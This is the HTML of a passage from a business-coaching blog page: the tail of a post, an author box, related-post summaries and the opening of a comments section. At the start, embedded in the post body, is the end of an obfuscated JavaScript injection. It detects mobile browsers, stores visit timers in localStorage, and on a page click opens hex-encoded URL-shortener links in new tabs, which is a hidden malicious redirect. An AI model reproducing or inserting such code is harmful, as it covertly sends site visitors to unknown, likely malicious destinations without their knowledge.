)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-8502 -->

<div class="entry-author entry-author-style-normal">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/910b870b4d3aa4f1f20f9de9533c8dc4f4742bd0d2b87b438883a1cf2fc88a21?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/910b870b4d3aa4f1f20f9de9533c8dc4f4742bd0d2b87b438883a1cf2fc88a21?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<b class="entry-author-name author-name fn"><a href="https://alyssaavantandcompany.com/author/alyssaavant/" title="Posts by Alyssa Avant" rel="author">Alyssa Avant</a></b>
				<div class="entry-author-description author-bio">
					</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://alyssaavantandcompany.com/avoidable-self-publishing-mistakes/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Avoidable Self-Publishing Mistakes</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-3">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-19855 post type-post status-publish format-standard has-post-thumbnail hentry category-programs-tools tag-business tag-business-tips tag-christian-virtual-assistant tag-team tag-team-building tag-thankful tag-virtual-assistant">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="I Am Thankful For My Team" href="https://alyssaavantandcompany.com/i-am-thankful-for-my-team/">
			<div class="post-thumbnail-inner">
				<img width="635" height="396" src="https://alyssaavantandcompany.com/wp-content/uploads/2023/11/Blog-image.png" class="attachment-medium_large size-medium_large wp-post-image" alt="I Am Thankful For My Team" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2023/11/Blog-image.png 635w, https://alyssaavantandcompany.com/wp-content/uploads/2023/11/Blog-image-300x187.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2023/11/Blog-image-500x312.png 500w, https://alyssaavantandcompany.com/wp-content/uploads/2023/11/Blog-image-600x374.png 600w" sizes="(max-width: 635px) 100vw, 635px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/programs-tools/" class="category-link-programs-tools" rel="tag">Programs and Tools</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/i-am-thankful-for-my-team/" rel="bookmark">I Am Thankful For My Team</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-12-06T18:32:04+00:00" itemprop="datePublished"></time><time class="updated" datetime="2023-12-06T18:35:51+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Today, we are continuing our series on four programs or services that I am thankful for. I am actually going to do something a little different than I had planned for this episode. My original plan was to talk about Headliner, which is an app that I use to create an audiogram for each podcast&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/i-am-thankful-for-my-team/" class="post-more-link">
				Read More<span class="screen-reader-text"> I Am Thankful For My Team</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-14734 post type-post status-publish format-standard has-post-thumbnail hentry category-programs-tools tag-accountability tag-christian-business-owner tag-google-drive tag-mastermind tag-social-media tag-tailwind tag-tools-and-resources">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Top 5 Resources &#038; Tools For Every Christian Business Owner" href="https://alyssaavantandcompany.com/top-5-resources-tools-for-every-christian-business-owner/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" src="https://alyssaavantandcompany.com/wp-content/uploads/2019/12/resouces-768x768.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Tools and Resources for Every Christian Business Owner" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2019/12/resouces-768x768.png 768w, https://alyssaavantandcompany.com/wp-content/uploads/2019/12/resouces-300x300.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2019/12/resouces-150x150.png 150w, https://alyssaavantandcompany.com/wp-content/uploads/2019/12/resouces-50x50.png 50w, https://alyssaavantandcompany.com/wp-content/uploads/2019/12/resouces-500x500.png 500w, https://alyssaavantandcompany.com/wp-content/uploads/2019/12/resouces-600x600.png 600w, https://alyssaavantandcompany.com/wp-content/uploads/2019/12/resouces-100x100.png 100w, https://alyssaavantandcompany.com/wp-content/uploads/2019/12/resouces.png 800w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/programs-tools/" class="category-link-programs-tools" rel="tag">Programs and Tools</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/top-5-resources-tools-for-every-christian-business-owner/" rel="bookmark">Top 5 Resources &#038; Tools For Every Christian Business Owner</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2019-12-10T20:49:52+00:00" itemprop="datePublished"></time><time class="updated" datetime="2024-02-09T03:22:43+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>This page contains affiliate links, which means I may earn a small commission if you purchase through the links. All opinions are my own.  The end of the year is nearing and this time of year brings me to think about my goals, reevaluate what is working and what is not working in my business&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/top-5-resources-tools-for-every-christian-business-owner/" class="post-more-link">
				Read More<span class="screen-reader-text"> Top 5 Resources &#038; Tools For Every Christian Business Owner</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-22020 post type-post status-publish format-standard has-post-thumbnail hentry category-business-basics category-programs-tools tag-business tag-business-success tag-business-tips tag-christian-business-owner">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Ways to Use AI to Boost Productivity and Clarity" href="https://alyssaavantandcompany.com/ways-to-use-ai-to-boost-productivity-and-clarity/">
			<div class="post-thumbnail-inner">
				<img width="768" height="490" src="https://alyssaavantandcompany.com/wp-content/uploads/2025/05/3WaysBlog1-768x490.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Ways to Use AI to Boost Productivity and Clarity" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2025/05/3WaysBlog1-768x490.png 768w, https://alyssaavantandcompany.com/wp-content/uploads/2025/05/3WaysBlog1-300x191.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2025/05/3WaysBlog1.png 940w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/business-basics/" class="category-link-business-basics" rel="tag">Business Basics</a> | <a href="https://alyssaavantandcompany.com/category/programs-tools/" class="category-link-programs-tools" rel="tag">Programs and Tools</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/ways-to-use-ai-to-boost-productivity-and-clarity/" rel="bookmark">Ways to Use AI to Boost Productivity and Clarity</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/carriesobczak/">Carrie Sobczak</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-05-09T18:29:24+00:00" itemprop="datePublished"></time><time class="updated" datetime="2025-05-10T01:32:47+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>How AI Can Unlock Productivity in Your Business In the fast-paced world of online business, authors, speakers, coaches, and service providers often juggle multiple responsibilities and roles independently. Whether you’re writing your next book, preparing for a speaking engagement, launching a new podcast, or pivoting your brand, staying productive without feeling overwhelmed can seem nearly&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/ways-to-use-ai-to-boost-productivity-and-clarity/" class="post-more-link">
				Read More<span class="screen-reader-text"> Ways to Use AI to Boost Productivity and Clarity</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-20359 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast category-programs-tools tag-business tag-business-growth tag-business-success tag-social-media">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Tools to Use for Hosting a Virtual Summit" href="https://alyssaavantandcompany.com/tools-to-use-for-hosting-a-virtual-summit/">
			<div class="post-thumbnail-inner">
				<img width="635" height="396" src="https://alyssaavantandcompany.com/wp-content/uploads/2024/06/June-24th.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Tools to Use for Hosting a Virtual Summit" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2024/06/June-24th.png 635w, https://alyssaavantandcompany.com/wp-content/uploads/2024/06/June-24th-300x187.png 300w" sizes="(max-width: 635px) 100vw, 635px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/podcast/" class="category-link-podcast" rel="tag">Podcast</a> | <a href="https://alyssaavantandcompany.com/category/programs-tools/" class="category-link-programs-tools" rel="tag">Programs and Tools</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/tools-to-use-for-hosting-a-virtual-summit/" rel="bookmark">Tools to Use for Hosting a Virtual Summit</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2024-06-26T18:13:06+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Today we&#8217;re wrapping up our series on the topic of How to Host a Virtual Summit and discussing all the tools you need to host a virtual summit. Tools to Use for Hosting a Virtual Summit I oftentimes do these tools to use or these tools episodes with each of the topics that I have&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/tools-to-use-for-hosting-a-virtual-summit/" class="post-more-link">
				Read More<span class="screen-reader-text"> Tools to Use for Hosting a Virtual Summit</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-21893 post type-post status-publish format-standard has-post-thumbnail hentry category-programs-tools">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Should You Hire Someone to Manage Your Pinterest? 5 Clear Benefits" href="https://alyssaavantandcompany.com/why-hire-a-pinterest-manager/">
			<div class="post-thumbnail-inner">
				<img width="635" height="396" src="https://alyssaavantandcompany.com/wp-content/uploads/2025/05/Blog-Featured-Image-Design.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Should You Hire Someone to Manage Your Pinterest? 5 Clear Benefits" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2025/05/Blog-Featured-Image-Design.png 635w, https://alyssaavantandcompany.com/wp-content/uploads/2025/05/Blog-Featured-Image-Design-300x187.png 300w" sizes="(max-width: 635px) 100vw, 635px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/programs-tools/" class="category-link-programs-tools" rel="tag">Programs and Tools</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/why-hire-a-pinterest-manager/" rel="bookmark">Should You Hire Someone to Manage Your Pinterest? 5 Clear Benefits</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://kristyfeltis.com/">Kristy Feltis</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-05-02T22:35:06+00:00" itemprop="datePublished"></time><time class="updated" datetime="2025-05-02T23:02:19+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>If you’ve ever found yourself asking, “Is Pinterest really worth my time?” or “Should I be doing more on Pinterest?” — you’re not alone. And if you’ve been wondering why hire a Pinterest manager, let’s talk about it—because you could be missing out on serious growth for your blog, online store, or service-based business. Pinterest&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/why-hire-a-pinterest-manager/" class="post-more-link">
				Read More<span class="screen-reader-text"> Should You Hire Someone to Manage Your Pinterest? 5 Clear Benefits</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-20592 post type-post status-publish format-standard has-post-thumbnail hentry category-business-basics category-podcast category-programs-tools">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="The Results of Using The 12 Week Year" href="https://alyssaavantandcompany.com/the-results-of-using-the-12-week-year/">
			<div class="post-thumbnail-inner">
				<img width="635" height="396" src="https://alyssaavantandcompany.com/wp-content/uploads/2024/09/Ep-186-Results-of-The-12-Week-Year.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Results of Using The 12 Week Year" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2024/09/Ep-186-Results-of-The-12-Week-Year.png 635w, https://alyssaavantandcompany.com/wp-content/uploads/2024/09/Ep-186-Results-of-The-12-Week-Year-300x187.png 300w" sizes="(max-width: 635px) 100vw, 635px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/business-basics/" class="category-link-business-basics" rel="tag">Business Basics</a> | <a href="https://alyssaavantandcompany.com/category/podcast/" class="category-link-podcast" rel="tag">Podcast</a> | <a href="https://alyssaavantandcompany.com/category/programs-tools/" class="category-link-programs-tools" rel="tag">Programs and Tools</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://alyssaavantandcompany.com/the-results-of-using-the-12-week-year/" rel="bookmark">The Results of Using The 12 Week Year</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2024-09-26T16:49:44+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>In this episode of the Christian Business Advantage Podcast, we wrap up the September series on the powerful concept of The 12 Week Year based on the book by Brian P. Moran! I&#8217;m once again joined by my friend and accountability partner, Trisha, and in this final episode we share the real-life results we’ve achieved&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://alyssaavantandcompany.com/the-results-of-using-the-12-week-year/" class="post-more-link">
				Read More<span class="screen-reader-text"> The Results of Using The 12 Week Year</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
	<h2 class="comments-title">One Comment</h2><!-- .comments-title -->		<ol class="comment-list">
					<li id="comment-4" class="comment even thread-even depth-1">
			<article id="div-comment-4" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/43feae2d051a5ab338945b2997cb77ce7838e23dc6bff1e7038805be77d2a38a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43feae2d051a5ab338945b2997cb77ce7838e23dc6bff1e7038805be77d2a38a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://www.amyhowardsocial.com" class="url" rel="ugc external nofollow">Amy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
